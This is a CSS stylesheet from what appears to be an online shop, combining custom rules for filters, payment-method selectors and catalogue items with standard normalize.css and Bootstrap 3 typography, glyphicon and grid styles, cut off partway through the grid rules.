#mse2_selected a {position: relative;color: #bfbfbf;margin: 3px 10px 3px 0;float: left;border: 1px solid #bfbfbf;padding: 3px 24px 3px 10px;-webkit-border-radius: 4px;border-radius: 4px;-webkit-box-sizing: border-box;box-sizing: border-box;text-decoration: none;}
#mse2_selected a sup {font-size: 12px;top: 0px;}
.product-sorting__choice-del {position: absolute;width: 6px;height: 6px;right: 10px;top: 9px;}
.product-sorting__choice-del:before, .product-sorting__choice-del:after {top: -1px;position: absolute;content: "";width: 1px;height: 8px;background-color: #bfbfbf;-webkit-transition: background-color .25s;transition: background-color .25s;}
.product-sorting__choice-del:before {left: 3px;-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.product-sorting__choice-del:before, .product-sorting__choice-del:after {top: -1px;position: absolute;content: "";width: 1px;height: 8px;background-color: #bfbfbf;-webkit-transition: background-color .25s;transition: background-color .25s;}
.product-sorting__choice-del:after {right: 2px;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
.product-sorting__choice-item:hover {color: gray;border-color: gray;}
.selectionmessage .btn .badge {position: absolute;top: -1px;font-size: 9px;padding: 1px 4px;border-radius: 4px;right: 0px;background: #eee;color: #666;}
.slider_price {width: 620px;position: relative;min-height: 29px;}
.dropup .dropdown-submenu > .dropdown-menu {top: auto;bottom: 0;margin-top: 0;margin-bottom: -2px;-webkit-border-radius: 5px 5px 5px 0;-moz-border-radius: 5px 5px 5px 0;border-radius: 5px 5px 5px 0;}
.tab_sub .tab-pane.tabfiles i {color: #000;opacity: 1;margin: 7px;position: relative;top: 2px;}
.blk_menu {display: block;height: auto;}
#jGrowl .ui-state-highlight.error, #jGrowl .ui-widget-content.error .ui-state-highlight, #jGrowl .ui-widget-header .ui-state-highlight.error {background-color: #d00 !important;}
.catRow .catItem:last-child {margin-bottom: 20px;}
#orderStart #form_orders .pm-selector label {width: 100px;height: 60px;background-size: contain;background-repeat: no-repeat;}
.pm_systemm {float: left;border: 1px solid #eee;margin: 2px;padding: 0px 6px;width: 92px;height: 75px;display: block;}
.pm_systemm-pm {-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);filter: grayscale(100%);filter: gray;}
.pm_systemm-pm:hover {-webkit-filter: none;-moz-filter: none;-ms-filter: none;-o-filter: none;filter: none;filter: none;}
.pm-selector input:checked +.pm_systemm-pm {-webkit-filter: none;-moz-filter: none;-ms-filter: none;-o-filter: none;filter: none;filter: none;}
.pm-selector input:checked +.pm_systemm-pm {-webkit-filter: none;-moz-filter: none;-ms-filter: none;-o-filter: none;filter: none;filter: none;}
.form-group.input-parent .checkbox {width: 100%;clear: both;display: table;}
#b_left.showDropMenu {display: block;position: absolute;z-index: 10000;}
.vkLink {margin: 0 auto;padding: 30px;}
.vkLink a {font-weight: bold;text-transform: uppercase;text-decoration: none;}
#mainIndex {margin-left: 0px;}
.catRow {margin-left: 5px;}
.catItem {padding: 15px;height: 290px;border: 1px solid #e6e6e6;max-width: 100%;text-align: center;min-width: 300px;}
.catItem .row > div {text-align: center;}
.img-responsive {max-width: 269px !important;width: auto;max-height: 227px;display: inline-block !important;}
.catItem:hover {box-shadow: 0 0 10px rgba(0,0,0,.5);}
.catTitle {text-transform: uppercase;text-align: center;padding: 10px;}
.workemail {display: none;}
.element-index {background: #fff;border-top: 3px solid #f89a34;box-shadow: 0 0 4px rgba(0,0,0,.24);margin: 15px 0 10px;position: relative;}
.element-index .header {background: url("/inc/images/hr.png") 0 100% no-repeat #f8f6f2;color: #000;padding: 15px;}
.element-index .element-content {position: relative;}
.element-index .header .name {float: left;font-weight: 700;font-size: 18px;}
.element-index .header .link {float: right;}
.element-index .element-content .navigation {position: absolute;top: 16px;right: 16px;}
.element-index .itemx {padding: 15px;}
.element-index .element-content .navigation span {width: 16px;height: 16px;background: url("/inc/images/navigation-arrow.png") 0 0 no-repeat;float: left;cursor: pointer;}
.element-index .element-content .navigation span.prev {background-position: 0 0;margin: 0 10px 0 0;}
.element-index .element-content .navigation span.next {background-position: -16px 0;}
.element-index .itemx .title {margin: 0 0 5px 0;width: 190px;}
#info .item.xitem {margin: 35px -20px 35px 5px;max-width: 285px;}
.element-index .xitem .date {font-style: italic;color: #8c8b8b;margin: 0 0 5px 0;}
.af_form_ajax .control-label {font-weight: bold;}
.autoriz {min-width: 277px !important;}
.gallery img.img-responsive {max-width: 100% !important;}
html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body {margin: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}
audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden], template {display: none;}
a {background-color: transparent;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {margin: .67em 0;font-size: 2em;}
mark {color: #000;background: #ff0;}
small {font-size: 80%;}
sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr {height: 0;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
pre {overflow: auto;}
code, kbd, pre, samp {font-family: monospace,monospace;font-size: 1em;}
button, input, optgroup, select, textarea {margin: 0;font: inherit;color: inherit;}
button {overflow: visible;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0;}
input {line-height: normal;}
input[type="checkbox"], input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {padding: .35em .625em .75em;margin: 0 2px;border: 1px solid #c0c0c0;}
legend {padding: 0;border: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-spacing: 0;border-collapse: collapse;}
td, th {padding: 0;}
@media print {*, *:before, *:after {color: #000 !important;text-shadow: none !important;background: transparent !important;-webkit-box-shadow: none !important;box-shadow: none !important;}
	a, a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	a[href^="#"]:after, a[href^="javascript:"]:after {content: "";}
	pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr, img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	p, h2, h3 {orphans: 3;widows: 3;}
	h2, h3 {page-break-after: avoid;}
	select {background: #fff !important;}
	.navbar {display: none;}
	.btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}
	.label {border: 1px solid #000;}
	.table {border-collapse: collapse !important;}
	.table td, .table th {background-color: #fff !important;}
	.table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}
@font-face {font-family: "Glyphicons Halflings";src: url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.eot");src: url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.woff") format("woff"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");}
.glyphicon {position: relative;top: 1px;display: inline-block;font-family: "Glyphicons Halflings";font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.glyphicon-asterisk:before {content: "*";}
.glyphicon-plus:before {content: "+";}
.glyphicon-euro:before, .glyphicon-eur:before {content: "€";}
.glyphicon-minus:before {content: "−";}
.glyphicon-cloud:before {content: "☁";}
.glyphicon-envelope:before {content: "✉";}
.glyphicon-pencil:before {content: "✏";}
.glyphicon-glass:before {content: "";}
.glyphicon-music:before {content: "";}
.glyphicon-search:before {content: "";}
.glyphicon-heart:before {content: "";}
.glyphicon-star:before {content: "";}
.glyphicon-star-empty:before {content: "";}
.glyphicon-user:before {content: "";}
.glyphicon-film:before {content: "";}
.glyphicon-th-large:before {content: "";}
.glyphicon-th:before {content: "";}
.glyphicon-th-list:before {content: "";}
.glyphicon-ok:before {content: "";}
.glyphicon-remove:before {content: "";}
.glyphicon-zoom-in:before {content: "";}
.glyphicon-zoom-out:before {content: "";}
.glyphicon-off:before {content: "";}
.glyphicon-signal:before {content: "";}
.glyphicon-cog:before {content: "";}
.glyphicon-trash:before {content: "";}
.glyphicon-home:before {content: "";}
.glyphicon-file:before {content: "";}
.glyphicon-time:before {content: "";}
.glyphicon-road:before {content: "";}
.glyphicon-download-alt:before {content: "";}
.glyphicon-download:before {content: "";}
.glyphicon-upload:before {content: "";}
.glyphicon-inbox:before {content: "";}
.glyphicon-play-circle:before {content: "";}
.glyphicon-repeat:before {content: "";}
.glyphicon-refresh:before {content: "";}
.glyphicon-list-alt:before {content: "";}
.glyphicon-lock:before {content: "";}
.glyphicon-flag:before {content: "";}
.glyphicon-headphones:before {content: "";}
.glyphicon-volume-off:before {content: "";}
.glyphicon-volume-down:before {content: "";}
.glyphicon-volume-up:before {content: "";}
.glyphicon-qrcode:before {content: "";}
.glyphicon-barcode:before {content: "";}
.glyphicon-tag:before {content: "";}
.glyphicon-tags:before {content: "";}
.glyphicon-book:before {content: "";}
.glyphicon-bookmark:before {content: "";}
.glyphicon-print:before {content: "";}
.glyphicon-camera:before {content: "";}
.glyphicon-font:before {content: "";}
.glyphicon-bold:before {content: "";}
.glyphicon-italic:before {content: "";}
.glyphicon-text-height:before {content: "";}
.glyphicon-text-width:before {content: "";}
.glyphicon-align-left:before {content: "";}
.glyphicon-align-center:before {content: "";}
.glyphicon-align-right:before {content: "";}
.glyphicon-align-justify:before {content: "";}
.glyphicon-list:before {content: "";}
.glyphicon-indent-left:before {content: "";}
.glyphicon-indent-right:before {content: "";}
.glyphicon-facetime-video:before {content: "";}
.glyphicon-picture:before {content: "";}
.glyphicon-map-marker:before {content: "";}
.glyphicon-adjust:before {content: "";}
.glyphicon-tint:before {content: "";}
.glyphicon-edit:before {content: "";}
.glyphicon-share:before {content: "";}
.glyphicon-check:before {content: "";}
.glyphicon-move:before {content: "";}
.glyphicon-step-backward:before {content: "";}
.glyphicon-fast-backward:before {content: "";}
.glyphicon-backward:before {content: "";}
.glyphicon-play:before {content: "";}
.glyphicon-pause:before {content: "";}
.glyphicon-stop:before {content: "";}
.glyphicon-forward:before {content: "";}
.glyphicon-fast-forward:before {content: "";}
.glyphicon-step-forward:before {content: "";}
.glyphicon-eject:before {content: "";}
.glyphicon-chevron-left:before {content: "";}
.glyphicon-chevron-right:before {content: "";}
.glyphicon-plus-sign:before {content: "";}
.glyphicon-minus-sign:before {content: "";}
.glyphicon-remove-sign:before {content: "";}
.glyphicon-ok-sign:before {content: "";}
.glyphicon-question-sign:before {content: "";}
.glyphicon-info-sign:before {content: "";}
.glyphicon-screenshot:before {content: "";}
.glyphicon-remove-circle:before {content: "";}
.glyphicon-ok-circle:before {content: "";}
.glyphicon-ban-circle:before {content: "";}
.glyphicon-arrow-left:before {content: "";}
.glyphicon-arrow-right:before {content: "";}
.glyphicon-arrow-up:before {content: "";}
.glyphicon-arrow-down:before {content: "";}
.glyphicon-share-alt:before {content: "";}
.glyphicon-resize-full:before {content: "";}
.glyphicon-resize-small:before {content: "";}
.glyphicon-exclamation-sign:before {content: "";}
.glyphicon-gift:before {content: "";}
.glyphicon-leaf:before {content: "";}
.glyphicon-fire:before {content: "";}
.glyphicon-eye-open:before {content: "";}
.glyphicon-eye-close:before {content: "";}
.glyphicon-warning-sign:before {content: "";}
.glyphicon-plane:before {content: "";}
.glyphicon-calendar:before {content: "";}
.glyphicon-random:before {content: "";}
.glyphicon-comment:before {content: "";}
.glyphicon-magnet:before {content: "";}
.glyphicon-chevron-up:before {content: "";}
.glyphicon-chevron-down:before {content: "";}
.glyphicon-retweet:before {content: "";}
.glyphicon-shopping-cart:before {content: "";}
.glyphicon-folder-close:before {content: "";}
.glyphicon-folder-open:before {content: "";}
.glyphicon-resize-vertical:before {content: "";}
.glyphicon-resize-horizontal:before {content: "";}
.glyphicon-hdd:before {content: "";}
.glyphicon-bullhorn:before {content: "";}
.glyphicon-bell:before {content: "";}
.glyphicon-certificate:before {content: "";}
.glyphicon-thumbs-up:before {content: "";}
.glyphicon-thumbs-down:before {content: "";}
.glyphicon-hand-right:before {content: "";}
.glyphicon-hand-left:before {content: "";}
.glyphicon-hand-up:before {content: "";}
.glyphicon-hand-down:before {content: "";}
.glyphicon-circle-arrow-right:before {content: "";}
.glyphicon-circle-arrow-left:before {content: "";}
.glyphicon-circle-arrow-up:before {content: "";}
.glyphicon-circle-arrow-down:before {content: "";}
.glyphicon-globe:before {content: "";}
.glyphicon-wrench:before {content: "";}
.glyphicon-tasks:before {content: "";}
.glyphicon-filter:before {content: "";}
.glyphicon-briefcase:before {content: "";}
.glyphicon-fullscreen:before {content: "";}
.glyphicon-dashboard:before {content: "";}
.glyphicon-paperclip:before {content: "";}
.glyphicon-heart-empty:before {content: "";}
.glyphicon-link:before {content: "";}
.glyphicon-phone:before {content: "";}
.glyphicon-pushpin:before {content: "";}
.glyphicon-usd:before {content: "";}
.glyphicon-gbp:before {content: "";}
.glyphicon-sort:before {content: "";}
.glyphicon-sort-by-alphabet:before {content: "";}
.glyphicon-sort-by-alphabet-alt:before {content: "";}
.glyphicon-sort-by-order:before {content: "";}
.glyphicon-sort-by-order-alt:before {content: "";}
.glyphicon-sort-by-attributes:before {content: "";}
.glyphicon-sort-by-attributes-alt:before {content: "";}
.glyphicon-unchecked:before {content: "";}
.glyphicon-expand:before {content: "";}
.glyphicon-collapse-down:before {content: "";}
.glyphicon-collapse-up:before {content: "";}
.glyphicon-log-in:before {content: "";}
.glyphicon-flash:before {content: "";}
.glyphicon-log-out:before {content: "";}
.glyphicon-new-window:before {content: "";}
.glyphicon-record:before {content: "";}
.glyphicon-save:before {content: "";}
.glyphicon-open:before {content: "";}
.glyphicon-saved:before {content: "";}
.glyphicon-import:before {content: "";}
.glyphicon-export:before {content: "";}
.glyphicon-send:before {content: "";}
.glyphicon-floppy-disk:before {content: "";}
.glyphicon-floppy-saved:before {content: "";}
.glyphicon-floppy-remove:before {content: "";}
.glyphicon-floppy-save:before {content: "";}
.glyphicon-floppy-open:before {content: "";}
.glyphicon-credit-card:before {content: "";}
.glyphicon-transfer:before {content: "";}
.glyphicon-cutlery:before {content: "";}
.glyphicon-header:before {content: "";}
.glyphicon-compressed:before {content: "";}
.glyphicon-earphone:before {content: "";}
.glyphicon-phone-alt:before {content: "";}
.glyphicon-tower:before {content: "";}
.glyphicon-stats:before {content: "";}
.glyphicon-sd-video:before {content: "";}
.glyphicon-hd-video:before {content: "";}
.glyphicon-subtitles:before {content: "";}
.glyphicon-sound-stereo:before {content: "";}
.glyphicon-sound-dolby:before {content: "";}
.glyphicon-sound-5-1:before {content: "";}
.glyphicon-sound-6-1:before {content: "";}
.glyphicon-sound-7-1:before {content: "";}
.glyphicon-copyright-mark:before {content: "";}
.glyphicon-registration-mark:before {content: "";}
.glyphicon-cloud-download:before {content: "";}
.glyphicon-cloud-upload:before {content: "";}
.glyphicon-tree-conifer:before {content: "";}
.glyphicon-tree-deciduous:before {content: "";}
.glyphicon-cd:before {content: "";}
.glyphicon-save-file:before {content: "";}
.glyphicon-open-file:before {content: "";}
.glyphicon-level-up:before {content: "";}
.glyphicon-copy:before {content: "";}
.glyphicon-paste:before {content: "";}
.glyphicon-alert:before {content: "";}
.glyphicon-equalizer:before {content: "";}
.glyphicon-king:before {content: "";}
.glyphicon-queen:before {content: "";}
.glyphicon-pawn:before {content: "";}
.glyphicon-bishop:before {content: "";}
.glyphicon-knight:before {content: "";}
.glyphicon-baby-formula:before {content: "";}
.glyphicon-tent:before {content: "⛺";}
.glyphicon-blackboard:before {content: "";}
.glyphicon-bed:before {content: "";}
.glyphicon-apple:before {content: "";}
.glyphicon-erase:before {content: "";}
.glyphicon-hourglass:before {content: "⌛";}
.glyphicon-lamp:before {content: "";}
.glyphicon-duplicate:before {content: "";}
.glyphicon-piggy-bank:before {content: "";}
.glyphicon-scissors:before {content: "";}
.glyphicon-bitcoin:before {content: "";}
.glyphicon-btc:before {content: "";}
.glyphicon-xbt:before {content: "";}
.glyphicon-yen:before {content: "¥";}
.glyphicon-jpy:before {content: "¥";}
.glyphicon-ruble:before {content: "₽";}
.glyphicon-rub:before {content: "₽";}
.glyphicon-scale:before {content: "";}
.glyphicon-ice-lolly:before {content: "";}
.glyphicon-ice-lolly-tasted:before {content: "";}
.glyphicon-education:before {content: "";}
.glyphicon-option-horizontal:before {content: "";}
.glyphicon-option-vertical:before {content: "";}
.glyphicon-menu-hamburger:before {content: "";}
.glyphicon-modal-window:before {content: "";}
.glyphicon-oil:before {content: "";}
.glyphicon-grain:before {content: "";}
.glyphicon-sunglasses:before {content: "";}
.glyphicon-text-size:before {content: "";}
.glyphicon-text-color:before {content: "";}
.glyphicon-text-background:before {content: "";}
.glyphicon-object-align-top:before {content: "";}
.glyphicon-object-align-bottom:before {content: "";}
.glyphicon-object-align-horizontal:before {content: "";}
.glyphicon-object-align-left:before {content: "";}
.glyphicon-object-align-vertical:before {content: "";}
.glyphicon-object-align-right:before {content: "";}
.glyphicon-triangle-right:before {content: "";}
.glyphicon-triangle-left:before {content: "";}
.glyphicon-triangle-bottom:before {content: "";}
.glyphicon-triangle-top:before {content: "";}
.glyphicon-console:before {content: "";}
.glyphicon-superscript:before {content: "";}
.glyphicon-subscript:before {content: "";}
.glyphicon-menu-left:before {content: "";}
.glyphicon-menu-right:before {content: "";}
.glyphicon-menu-down:before {content: "";}
.glyphicon-menu-up:before {content: "";}
* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
*:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff;}
input, button, select, textarea {font-family: inherit;font-size: inherit;line-height: inherit;}
a {color: #337ab7;text-decoration: none;}
a:hover, a:focus {color: #23527c;text-decoration: underline;}
a:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
figure {margin: 0;}
img {vertical-align: middle;}
.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;}
.img-rounded {border-radius: 6px;}
.img-thumbnail {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
.img-circle {border-radius: 50%;}
hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
[role="button"] {cursor: pointer;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {font-weight: normal;line-height: 1;color: #777;}
h1, .h1, h2, .h2, h3, .h3 {margin-top: 20px;margin-bottom: 10px;}
h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {font-size: 65%;}
h4, .h4, h5, .h5, h6, .h6 {margin-top: 10px;margin-bottom: 10px;}
h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {font-size: 75%;}
h1, .h1 {font-size: 36px;}
h2, .h2 {font-size: 30px;}
h3, .h3 {font-size: 24px;}
h4, .h4 {font-size: 18px;}
h5, .h5 {font-size: 14px;}
h6, .h6 {font-size: 12px;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4;}
@media (min-width: 768px) {.lead {font-size: 21px;}}
small, .small {font-size: 85%;}
mark, .mark {padding: .2em;background-color: #fcf8e3;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-center {text-align: center;}
.text-justify {text-align: justify;}
.text-nowrap {white-space: nowrap;}
.text-lowercase {text-transform: lowercase;}
.text-uppercase {text-transform: uppercase;}
.text-capitalize {text-transform: capitalize;}
.text-muted {color: #777;}
.text-primary {color: #337ab7;}
a.text-primary:hover {color: #286090;}
.text-success {color: #3c763d;}
a.text-success:hover {color: #2b542c;}
.text-info {color: #31708f;}
a.text-info:hover {color: #245269;}
.text-warning {color: #8a6d3b;}
a.text-warning:hover {color: #66512c;}
.text-danger {color: #a94442;}
a.text-danger:hover {color: #843534;}
.bg-primary {color: #fff;background-color: #337ab7;}
a.bg-primary:hover {background-color: #286090;}
.bg-success {background-color: #dff0d8;}
a.bg-success:hover {background-color: #c1e2b3;}
.bg-info {background-color: #d9edf7;}
a.bg-info:hover {background-color: #afd9ee;}
.bg-warning {background-color: #fcf8e3;}
a.bg-warning:hover {background-color: #f7ecb5;}
.bg-danger {background-color: #f2dede;}
a.bg-danger:hover {background-color: #e4b9b9;}
.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee;}
ul, ol {margin-top: 0;margin-bottom: 10px;}
ul ul, ol ul, ul ol, ol ol {margin-bottom: 0;}
.list-unstyled {padding-left: 0;list-style: none;}
.list-inline {padding-left: 0;margin-left: -5px;list-style: none;}
.list-inline > li {display: inline-block;padding-right: 5px;padding-left: 5px;}
dl {margin-top: 0;margin-bottom: 20px;}
dt, dd {line-height: 1.42857143;}
dt {font-weight: bold;}
dd {margin-left: 0;}
@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;overflow: hidden;clear: left;text-align: right;text-overflow: ellipsis;white-space: nowrap;}
	.dl-horizontal dd {margin-left: 180px;}}
abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777;}
.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee;}
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {margin-bottom: 0;}
blockquote footer, blockquote small, blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}
blockquote footer:before, blockquote small:before, blockquote .small:before {content: "— ";}
.blockquote-reverse, blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0;}
.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {content: "";}
.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {content: " —";}
address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143;}
code, kbd, pre, samp {font-family: Menlo,Monaco,Consolas,"Courier New",monospace;}
code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px;}
kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);}
kbd kbd {padding: 0;font-size: 100%;font-weight: bold;-webkit-box-shadow: none;box-shadow: none;}
pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px;}
pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1170px;}}
.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.row {margin-right: -15px;margin-left: -15px;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}
.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;}
.col-xs-pull-12 {right: 100%;}
.col-xs-pull-11 {right: 91.66666667%;}
.col-xs-pull-10 {right: 83.33333333%;}
.col-xs-pull-9 {right: 75%;}
.col-xs-pull-8 {right: 66.66666667%;}
.col-xs-pull-7 {right: 58.33333333%;}
.col-xs-pull-6 {right: 50%;}
.col-xs-pull-5 {right: 41.66666667%;}
.col-xs-pull-4 {right: 33.33333333%;}
.col-xs-pull-3 {right: 25%;}
.col-xs-pull-2 {right: 16.66666667%;}
.col-xs-pull-1 {right: 8.33333333%;}
.col-xs-pull-0 {right: auto;}
.col-xs-push-12 {left: 100%;}
.col-xs-push-11 {left: 91.66666667%;}
.col-xs-push-10 {left: 83.33333333%;}
.col-xs-push-9 {left: 75%;}
.col-xs-push-8 {left: 66.66666667%;}
.col-xs-push-7 {left: 58.33333333%;}
.col-xs-push-6 {left: 50%;}
.col-xs-push-5 {left: 41.66666667%;}
.col-xs-push-4 {left: 33.33333333%;}
.col-xs-push-3 {left: 25%;}
.col-xs-push-2 {left: 16.66666667%;}
.col-xs-push-1 {left: 8.33333333%;}
.col-xs-push-0 {left: auto;}
.col-xs-offset-12 {margin-left: 100%;}
.col-xs-offset-11 {margin-left: 91.66666667%;}
.col-xs-offset-10 {margin-left: 83.33333333%;}
.col-xs-offset-9 {margin-left: 75%;}
.col-xs-offset-8 {margin-left: 66.66666667%;}
.col-xs-offset-7 {margin-left: 58.33333333%;}
.col-xs-offset-6 {margin-left: 50%;}
.col-xs-offset-5 {margin-left: 41.66666667%;}
.col-xs-offset-4 {margin-left: 33.33333333%;}
.col-xs-offset-3 {margin-left: 25%;}
.col-xs-offset-2 {margin-left: 16.66666667%;}
.col-xs-offset-1 {margin-left: 8.33333333%;}
.col-xs-offset-0 {margin-left: 0;}
@media (min-width: 768px) {.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}
	.col-sm-12 {width: 100%;}
	.col-sm-11 {width: 91.66666667%;}
	.col-sm-10 {width: 83.33333333%;}
	.col-sm-9 {width: 75%;}
	.col-sm-8 {width: 66.66666667%;}
	.col-sm-7 {width: 58.33333333%;}
	.col-sm-6 {width: 50%;}
	.col-sm-5 {width: 41.66666667%;}
	.col-sm-4 {width: 33.33333333%;}
	.col-sm-3 {width: 25%;}
	.col-sm-2 {width: 16.66666667%;}
	.col-sm-1 {width: 8.33333333%;}
	.col-sm-pull-12 {right: 100%;}
	.col-sm-pull-11 {right: 91.66666667%;}
	.col-sm-pull-10 {right: 83.33333333%;}
	.col-sm-pull-9 {right: 75%;}
	.col-sm-pull-8 {right: 66.66666667%;}
	.col-sm-pull-7 {right: 58.33333333%;}
